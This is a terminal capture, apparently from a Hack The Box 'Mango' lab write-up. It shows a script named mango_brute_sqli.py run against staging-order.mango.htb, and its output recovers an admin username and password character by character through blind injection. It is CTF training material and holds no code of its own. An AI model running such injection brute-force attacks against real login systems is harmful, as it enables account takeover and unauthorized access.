 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Mango]
└─# python3 mango_brute_sqli.py -t staging-order.mango.htb
[+] Found one more char : a
[+] Found one more char : ad
[+] Found one more char : adm
[+] Found one more char : admi
[+] Found one more char : admin
[+] Username Fouuuund!! : admin [+]
[+] Found one more char : t
[+] Found one more char : t9
[+] Found one more char : t9K
[+] Found one more char : t9Kc
[+] Found one more char : t9KcS
[+] Found one more char : t9KcS3
[+] Found one more char : t9KcS3>
[+] Found one more char : t9KcS3>!
[+] Found one more char : t9KcS3>!0
[+] Found one more char : t9KcS3>!0B
[+] Found one more char : t9KcS3>!0B#
[+] Found one more char : t9KcS3>!0B#2
[+] Password Fouuuuund!!!!! : t9KcS3>!0B#2 [+]
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Mango]
└─#